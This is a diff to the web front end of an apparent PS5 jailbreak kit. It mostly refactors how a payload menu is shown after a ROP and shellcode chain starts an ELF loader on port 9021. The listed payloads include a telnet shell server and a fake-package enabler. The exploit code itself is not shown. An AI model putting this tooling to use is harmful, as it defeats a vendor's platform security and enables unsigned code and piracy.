-</div>
-<h1>poops</h1>
-<div id="reboot"></div>
-<div id="verdict"></div>
-<div id="danger"></div>
-<div id="stage">idle</div>
-<div id="vitals"></div>
-<div id="cfg"></div>
-<pre id="early"></pre>
-<pre id="scr"></pre>
-<div id="payloadMenu">
-  <div class="payloadHeader">
-    <h2>PS5 SlopKit Payloads (9.00-12.00)</h2>
-    <div class="payloadEyebrow" id="payloadNetworkStatus">Listening on console port 9021</div>
-    <p id="payloadProgress">Select a payload to send it to the ELF loader.</p>
-    <a class="homeLink" href="../index.html">Home</a>
+<div id="main-content">
+  <div id="console-view" class="app-view selected">
+    <div id="failureMessage">UNLUCKY &mdash; YOU NEED TO REBOOT</div>
+    <div id="cat">
+      <img id="catImage" src="mmhmm-cats-ps5.gif" alt="">
+    </div>
+    <h1>poops</h1>
+    <div id="reboot"></div>
+    <div id="verdict"></div>
+    <div id="danger"></div>
+    <div id="stage">idle</div>
+    <div id="vitals"></div>
+    <div id="cfg"></div>
+    <pre id="early"></pre>
+    <pre id="scr"></pre>
+    <div id="nav"></div>
+    <div id="arm" hidden>Open this page with <b>?go=1</b> to arm it. Nothing runs
+    otherwise.</div>
+    <div id="wrap">
+      <table>
+        <thead><tr><th>#</th><th>test</th><th>st</th><th>result</th></tr></thead>
+        <tbody id="rows"></tbody>
+      </table>
+    </div>
+    <div id="tally"></div>
+    <div id="summary"></div>
   </div>
-  <div class="payloadGrid">
-    <a class="payloadTile" href="#" data-name="ftpsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">ftpsrv</strong><small class="payloadDesc">FTP server. Runs on port 2121.</small></span><span class="payloadStatus" data-ready="ftpsrv-ps5.elf - john-tornblom">ftpsrv-ps5.elf &centerdot; john-tornblom</span></a>
-    <a class="payloadTile" href="#" data-name="gdbsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">gdbsrv</strong><small class="payloadDesc">GDB server. Runs on port 2159.</small></span><span class="payloadStatus" data-ready="gdbsrv-ps5.elf - john-tornblom">gdbsrv-ps5.elf &centerdot; john-tornblom</span></a>
-    <a class="payloadTile" href="#" data-name="klogsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">klogsrv</strong><small class="payloadDesc">Kernel log server. Runs on port 3232.</small></span><span class="payloadStatus" data-ready="klogsrv-ps5.elf - john-tornblom">klogsrv-ps5.elf &centerdot; john-tornblom</span></a>
-    <a class="payloadTile" href="#" data-name="shsrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">shsrv</strong><small class="payloadDesc">Telnet shell server. Runs on port 2323.</small></span><span class="payloadStatus" data-ready="shsrv-ps5.elf - john-tornblom">shsrv-ps5.elf &centerdot; john-tornblom</span></a>
-    <a class="payloadTile" href="#" data-name="websrv-ps5.elf"><span class="payloadCopy"><strong class="payloadName">websrv</strong><small class="payloadDesc">Homebrew web server. Runs on port 8080.</small></span><span class="payloadStatus" data-ready="websrv-ps5.elf - john-tornblom">websrv-ps5.elf &centerdot; john-tornblom</span></a>
-    <a class="payloadTile" href="#" data-name="kstuff.elf"><span class="payloadCopy"><strong class="payloadName">ps5-kstuff</strong><small class="payloadDesc">Kernel support payload and FPKG enabler.</small></span><span class="payloadStatus" data-ready="kstuff.elf - EchoStretch">kstuff.elf &centerdot; EchoStretch</span></a>
-    <a class="payloadTile" href="#" data-name="PLK.elf"><span class="payloadCopy"><strong class="payloadName">PLK Manager</strong><small class="payloadDesc">Payload management tools.</small></span><span class="payloadStatus" data-ready="PLK.elf - PLK">PLK.elf &centerdot; PLK</span></a>
-    <a class="payloadTile" href="#" data-name="shadowmountplus.elf"><span class="payloadCopy"><strong class="payloadName">ShadowMountPlus</strong><small class="payloadDesc">Mount and manage game images.</small></span><span class="payloadStatus" data-ready="shadowmountplus.elf - Drakmor">shadowmountplus.elf &centerdot; Drakmor</span></a>
+  <div id="payloads-view" class="app-view">
+    <div class="payloadHeader">
+      <h2>PS5 SlopKit Payloads (9.00-12.00)</h2>
+      <div class="payloadEyebrow" id="payloadNetworkStatus">Listening on console port 9021</div>
+      <p id="payloadProgress">Select a payload to send it to the ELF loader.</p>
+      <a class="homeLink" href="../index.html">Home</a>
+    </div>
+    <div class="payloadGrid"></div>
+  </div>
+  <div id="prompt-view" class="app-view">
+    <div id="loaderPrompt">
+      <div class="promptBadge">9021</div>
+      <h2>ELF loader is not running</h2>
+      <p>Port 9021 is not open. Would you like to run the jailbreak now and start the ELF loader?</p>
+      <div class="promptActions">
+        <a id="promptJailbreak" class="promptButton" href="#">Jailbreak</a>
+        <a class="promptButton secondary" href="../index.html">Cancel</a>
+      </div>
+    </div>
   </div>
 </div>
 <div id="payloadToastContainer"></div>
-<div id="loaderPrompt">
-  <div class="promptBadge">9021</div>
-  <h2>ELF loader is not running</h2>
-  <p>Port 9021 is not open. Would you like to run the jailbreak now and start the ELF loader?</p>
-  <div class="promptActions">
-    <a id="promptJailbreak" class="promptButton" href="#">Jailbreak</a>
-    <a class="promptButton secondary" href="../index.html">Cancel</a>
-  </div>
-</div>
-<div id="nav"></div>
-<div id="arm" hidden>Open this page with <b>?go=1</b> to arm it. Nothing runs
-otherwise.</div>
-<div id="wrap">
-<table>
-  <thead><tr><th>#</th><th>test</th><th>st</th><th>result</th></tr></thead>
-  <tbody id="rows"></tbody>
-</table>
-</div>
-<div id="tally"></div>
-<div id="summary"></div>
 <div id="slopkitFooter">slopkit final</div>
 
-<div id="console" hidden></div>
-
+<div id="console" hidden></div>
+
 <script src="rop.js?v=final"></script>
 <script src="main.js?v=final"></script>
 <script>window.offsetsReady = new Promise(function (res, rej) {
@@ -728,9 +747,10 @@
     "BOOT-STALLED": 1,
     "CHAIN-DEAD": 1,
     "STAGE5-DONE": 1,
-    "POOPS-COMPLETE": 1,
-    "POOPS-FAILED": 1,
-    "ELF-SENT": 1,
+    "POOPS-COMPLETE": 1,
+    "POOPS-FAILED": 1,
+    "ELFLDR-MENU-VISIBLE": 1,
+    "ELF-SENT": 1,
     "ELF-SEND-FAILED": 1,
     "ELF-SENDER-BLOCKED": 1
 };
@@ -837,15 +857,15 @@
 
 function screenMark(tag, extra) {
     const s0 = extra == null ? "" : String(extra);
-    if (tag === "STAGE5-DONE" && /(?:^|-)joinRet=0(?:-|$)/.test(s0) &&
-        /(?:^|-)shellcodeRet=0x0+(?:-|$)/.test(s0)) {
-        elfldrSpawned = true;
-        document.body.classList.add("loader-ready");
-        clearFailureBanners();
-        setCatResult(true);
-        showVerdict(false, "ELF LOADER READY");
-        stage("ELF LOADER READY", "ok");
-    }
+    if (tag === "STAGE5-DONE" && /(?:^|-)joinRet=0(?:-|$)/.test(s0) &&
+        /(?:^|-)shellcodeRet=0x0+(?:-|$)/.test(s0)) {
+        elfldrSpawned = true;
+        clearFailureBanners();
+        setCatResult(true);
+        showVerdict(false, "ELF LOADER READY");
+        stage("ELF LOADER READY", "ok");
+        showPayloadMenu();
+    }
     catState(tag, s0);
     captureRemoteEvent(tag, s0);
     let line;
@@ -937,7 +957,7 @@
 const tallyEl = document.getElementById("tally");
 const summaryEl = document.getElementById("summary");
 const navEl = document.getElementById("nav");
-const payloadMenuEl = document.getElementById("payloadMenu");
+const payloadMenuEl = document.getElementById("payloads-view");
 const rowByKey = new Map();
 let payloadSendBusy = false;
 const PAYLOAD_PORT = 9021;
@@ -950,28 +970,96 @@
 let payloadSenderBlocked = "";
 let consoleNetworkInfo = { ip: "", name: "" };
 
+const PAYLOADS = Object.freeze([
+    { title: "ftpsrv", description: "FTP server. Runs on port 2121.",
+        name: "ftpsrv-ps5.elf", info: "ftpsrv-ps5.elf - john-tornblom" },
+    { title: "gdbsrv", description: "GDB server. Runs on port 2159.",
+        name: "gdbsrv-ps5.elf", info: "gdbsrv-ps5.elf - john-tornblom" },
+    { title: "klogsrv", description: "Kernel log server. Runs on port 3232.",
+        name: "klogsrv-ps5.elf", info: "klogsrv-ps5.elf - john-tornblom" },
+    { title: "shsrv", description: "Telnet shell server. Runs on port 2323.",
+        name: "shsrv-ps5.elf", info: "shsrv-ps5.elf - john-tornblom" },
+    { title: "websrv", description: "Homebrew web server. Runs on port 8080.",
+        name: "websrv-ps5.elf", info: "websrv-ps5.elf - john-tornblom" },
+    { title: "ps5-kstuff", description: "Kernel support payload and FPKG enabler.",
+        name: "kstuff.elf", info: "kstuff.elf - EchoStretch" },
+    { title: "PLK Manager", description: "Payload management tools.",
+        name: "PLK.elf", info: "PLK.elf - PLK" },
+    { title: "ShadowMountPlus", description: "Mount and manage game images.",
+        name: "shadowmountplus.elf", info: "shadowmountplus.elf - Drakmor" }
+]);
+
+function populatePayloadButtons() {
+    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
+    if (!grid || grid.getElementsByClassName("payloadTile").length) return;
+
+    for (let i = 0; i < PAYLOADS.length; ++i) {
+        const payload = PAYLOADS[i];
+        const button = document.createElement("a");
+        button.classList.add("payloadTile");
+        button.classList.add("btn");
+        button.tabIndex = 0;
+        button.setAttribute("data-name", payload.name);
+
+        const title = document.createElement("p");
+        title.classList.add("payloadName");
+        title.classList.add("payload-btn-title");
+        title.textContent = payload.title;
+
+        const description = document.createElement("p");
+        description.classList.add("payload-btn-description");
+        description.textContent = payload.description;
+
+        const info = document.createElement("p");
+        info.classList.add("payloadStatus");
+        info.classList.add("payload-btn-info");
+        info.setAttribute("data-ready", payload.info);
+        info.textContent = payload.info.replace(" - ", " · ");
+
+        button.appendChild(title);
+        button.appendChild(description);
+        button.appendChild(info);
+        button.addEventListener("click", function (event) {
+            if (event && event.preventDefault) event.preventDefault();
+            sendPayloadInPlace(payload.name, button);
+        });
+        grid.appendChild(button);
+    }
+}
+populatePayloadButtons();
+
+function switchAppView(viewId) {
+    const main = document.getElementById("main-content");
+    const target = document.getElementById(viewId);
+    if (!main || !target) return;
+    if (viewId === "payloads-view")
+        document.body.classList.add("payload-view-active");
+    else
+        document.body.classList.remove("payload-view-active");
+    const views = main.getElementsByClassName("app-view");
+    for (let i = 0; i < views.length; ++i)
+        views[i].classList.remove("selected");
+    target.classList.add("selected");
+    void target.offsetHeight;
+}
+
+function setPayloadTileBusy(tile, busy) {
+    if (busy) tile.classList.add("busy");
+    else tile.classList.remove("busy");
+}
+
 function showPayloadMenu(readyState) {
     const ready = readyState !== false;
-    document.body.classList.remove("prompt-ready");
-    if (ready) document.body.classList.remove("menu-loading");
-    document.body.classList.add("loader-ready");
+    populatePayloadButtons();
+
     const prompt = document.getElementById("loaderPrompt");
-    prompt.className = "";
-    prompt.style.display = "none";
+    prompt.classList.remove("on");
     navEl.textContent = "";
     navEl.style.display = "none";
-    payloadMenuEl.className = "on";
-    document.body.style.display = "block";
-    document.body.style.width = "100%";
-    document.body.style.height = "100vh";
-    document.body.style.padding = "0";
-    document.body.style.margin = "0";
-    document.body.style.overflow = "hidden";
-    payloadMenuEl.style.display = "block";
-    payloadMenuEl.style.width = "100%";
-    payloadMenuEl.style.maxWidth = "none";
-    payloadMenuEl.style.height = "100vh";
-    payloadMenuEl.style.margin = "0";
+
+    payloadMenuEl.classList.add("on");
+    switchAppView("payloads-view");
+
     const networkStatus = document.getElementById("payloadNetworkStatus");
     if (networkStatus) {
         networkStatus.innerHTML = consoleNetworkInfo.ip
@@ -979,49 +1067,41 @@
                 + (consoleNetworkInfo.name ? " (" + consoleNetworkInfo.name + ")" : "")
             : "Listening on console port 9021";
     }
+
     const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
-    if (grid) {
-        grid.style.display = "block";
-        grid.style.width = "100%";
-        grid.style.height = "calc(100vh - 120px)";
-        grid.style.padding = "1rem 1.25rem 2rem";
-        grid.style.overflowY = "auto";
-        grid.style.textAlign = "center";
-        grid.style.boxSizing = "border-box";
-        grid.style.fontSize = "0";
-    }
+    if (grid) grid.removeAttribute("style");
+
     const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
     for (let i = 0; i < tiles.length; ++i) {
-        tiles[i].className = ready ? "payloadTile" : "payloadTile busy";
+        setPayloadTileBusy(tiles[i], !ready);
         tiles[i].style.pointerEvents = ready ? "auto" : "none";
         tiles[i].tabIndex = ready ? 0 : -1;
-        tiles[i].style.display = "inline-block";
-        tiles[i].style.verticalAlign = "top";
-        tiles[i].style.width = "47%";
-        tiles[i].style.margin = ".5rem 1%";
-        tiles[i].style.boxSizing = "border-box";
     }
+
     const progress = document.getElementById("payloadProgress");
     if (progress && ready)
         progress.textContent = "Select a payload to send it to the ELF loader.";
+
     setTimeout(function () {
         const firstRect = tiles.length ? tiles[0].getBoundingClientRect() : null;
+        const firstStyle = tiles.length ? getComputedStyle(tiles[0]) : null;
+        const firstTitle = tiles.length
+            ? tiles[0].getElementsByClassName("payload-btn-title")[0] : null;
+        const titleStyle = firstTitle ? getComputedStyle(firstTitle) : null;
         flushMark("ELFLDR-MENU-VISIBLE", "tiles=" + tiles.length
             + "-menu=" + getComputedStyle(payloadMenuEl).display
-            + "-firstW=" + (firstRect ? Math.round(firstRect.width) : 0));
+            + "-firstW=" + (firstRect ? Math.round(firstRect.width) : 0)
+            + "-firstH=" + (firstRect ? Math.round(firstRect.height) : 0)
+            + "-firstDisplay=" + (firstStyle ? firstStyle.display : "none")
+            + "-firstColor=" + (firstStyle ? firstStyle.color : "none")
+            + "-titleDisplay=" + (titleStyle ? titleStyle.display : "none")
+            + "-titleColor=" + (titleStyle ? titleStyle.color : "none")
+            + "-titleFill=" + (titleStyle
+                ? (titleStyle.webkitTextFillColor || "unset") : "none")
+            + "-titleText=" + (firstTitle ? clean(firstTitle.textContent) : "none"));
         sendRemoteEvents(false);
     }, 0);
 }
-
-function showPayloadMenuLoading(message) {
-    document.body.classList.add("menu-loading");
-    showPayloadMenu(false);
-    const networkStatus = document.getElementById("payloadNetworkStatus");
-    if (networkStatus) networkStatus.textContent = "ELF loader setup in progress";
-    const progress = document.getElementById("payloadProgress");
-    if (progress) progress.textContent = message || "Preparing payload sender...";
-}
-
 function setPayloadTileState(tile, state) {
     tile.setAttribute("data-state", state);
     const status = tile.getElementsByClassName("payloadStatus")[0];
@@ -1058,38 +1138,23 @@
 
 function openExistingPayloadMenu() {
     elfldrSpawned = true;
-    document.body.classList.add("loader-ready");
     clearFailureBanners();
     setCatResult(true);
     showVerdict(false, "ELF LOADER ALREADY READY ON PORT 9021");
     stage("ELF LOADER READY -- opening payload menu", "ok");
+    showPayloadMenu();
     flushMark("ELFLDR-REUSED", "bind-probe-found-127.0.0.1-port=9021-owned");
-    showPayloadMenu();
 }
 
 function showLoaderPrompt() {
-    document.body.classList.remove("loader-ready");
-    document.body.classList.remove("menu-loading");
-    document.body.classList.add("prompt-ready");
-    document.body.style.display = "block";
-    document.body.style.width = "100%";
-    document.body.style.height = "100vh";
-    document.body.style.padding = "0";
-    document.body.style.margin = "0";
     clearFailureBanners();
-    payloadMenuEl.className = "";
-    payloadMenuEl.style.display = "none";
+    payloadMenuEl.classList.remove("on");
     const prompt = document.getElementById("loaderPrompt");
-    prompt.className = "on";
-    prompt.style.display = "block";
-    prompt.style.width = "70%";
-    prompt.style.margin = "25vh auto 0";
-    prompt.style.boxSizing = "border-box";
+    prompt.classList.add("on");
+    switchAppView("prompt-view");
     const promptButtons = prompt.getElementsByClassName("promptButton");
     for (let i = 0; i < promptButtons.length; ++i) {
-        promptButtons[i].style.display = "block";
-        promptButtons[i].style.width = "70%";
-        promptButtons[i].style.margin = ".5rem auto";
+        promptButtons[i].removeAttribute("style");
     }
     const button = document.getElementById("promptJailbreak");
     button.href = PRODUCTION_HREF;
@@ -1287,14 +1352,14 @@
     const title = titleEl ? titleEl.textContent : name;
     const toast = showPayloadToast(title + ": Fetching...");
     const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
-    for (let i = 0; i < tiles.length; ++i)
-        tiles[i].className = "payloadTile busy";
-    tile.className = "payloadTile";
+    for (let i = 0; i < tiles.length; ++i)
+        setPayloadTileBusy(tiles[i], true);
+    setPayloadTileBusy(tile, false);
     setPayloadTileState(tile, "sending");
     try {
         updatePayloadToast(toast, title + ": Sending to port 9021...");
         const result = await sendPayloadToElfldr(name);
-        tile.className = "payloadTile";
+        setPayloadTileBusy(tile, false);
         setPayloadTileState(tile, "sent");
         updatePayloadToast(toast, title + ": Sent to port 9021");
         dismissPayloadToast(toast, 2000);
@@ -1305,7 +1370,7 @@
             flushMark("ELF-SOCKET-CLOSE-WARN", "name=" + clean(result.name)
                 + "-why=" + clean(result.closeWarning.message || result.closeWarning));
     } catch (error) {
-        tile.className = "payloadTile";
+        setPayloadTileBusy(tile, false);
         setPayloadTileState(tile, "failed");
         updatePayloadToast(toast, title + ": Error: "
             + (error && error.message ? error.message : error));
@@ -1314,15 +1379,15 @@
             + clean(error && error.message ? error.message : error));
     } finally {
         if (payloadSenderBlocked) {
-            payloadSendBusy = true;
-            for (let i = 0; i < tiles.length; ++i)
-                tiles[i].className = "payloadTile busy";
+            payloadSendBusy = true;
+            for (let i = 0; i < tiles.length; ++i)
+                setPayloadTileBusy(tiles[i], true);
             setCatResult(false);
             flushMark("ELF-SENDER-BLOCKED", clean(payloadSenderBlocked));
         } else {
-            payloadSendBusy = false;
-            for (let i = 0; i < tiles.length; ++i)
-                if (tiles[i] !== tile) tiles[i].className = "payloadTile";
+            payloadSendBusy = false;
+            for (let i = 0; i < tiles.length; ++i)
+                if (tiles[i] !== tile) setPayloadTileBusy(tiles[i], false);
             try { tile.focus(); } catch (e) { }
         }
     }
@@ -1351,27 +1416,11 @@
     }, delay);
 }
 
-{
-    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
-    for (let i = 0; i < tiles.length; ++i) {
-        const tile = tiles[i];
-        tile.onclick = function (e) {
-            if (e && e.preventDefault) e.preventDefault();
-            sendPayloadInPlace(tile.getAttribute("data-name"), tile);
-            return false;
-        };
-    }
-}
-
 function stage(text, cls) {
     if (cls === "bad") setCatResult(false);
     if (elfldrSpawned && cls === "bad") return;
     stageEl.textContent = text;
     stageEl.className = cls || "";
-    if (document.body.classList.contains("menu-loading")) {
-        const progress = document.getElementById("payloadProgress");
-        if (progress) progress.textContent = text;
-    }
 }
 function danger(text) {
     if (elfldrSpawned) return;
@@ -2136,11 +2185,11 @@
         stage("selected stages complete, nothing triggered, everything put back -- "
             + passed + " PASS", "ok");
 
-    if (payloadSuccess) {
-        flushMark("ELFLDR-MENU-INPAGE",
-            "no-navigation-parked-racers-and-fds-remain-owned-port=9021");
-        showPayloadMenu();
-    }
+    if (payloadSuccess) {
+        flushMark("ELFLDR-MENU-INPAGE",
+            "no-navigation-parked-racers-and-fds-remain-owned-port=9021");
+        if (!payloadMenuEl.classList.contains("on")) showPayloadMenu();
+    }
 }
 
 let bootChainReady = false;
@@ -2584,8 +2633,6 @@
     }
 
     renderNav("", false);
-    if (cfg.payload === "1")
-        showPayloadMenuLoading("Preparing jailbreak and ELF loader...");
     main().catch(err => {
         const m = (err && err.message) || String(err);
         stage("boot failed: " + m, "bad");
